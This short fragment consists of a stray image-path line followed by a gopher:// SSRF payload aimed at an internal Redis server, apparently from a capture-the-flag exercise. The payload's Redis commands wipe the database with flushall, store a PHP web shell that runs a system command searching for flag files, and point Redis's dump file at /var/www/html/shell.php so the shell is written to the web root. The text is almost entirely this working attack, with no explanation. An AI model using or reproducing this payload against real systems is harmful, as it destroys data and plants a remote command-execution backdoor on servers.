 gopher://10.138.132.10:6379/_*1
$8
flushall
*3
$3
set
$1
1
$40
<?php system("find / -name fla*");?>
*4
$6
config
$3
set
$3
dir
$13
/var/www/html
*4
$6
config
$3
set
$10
dbfilename
$9
shell.php
*1
$4
save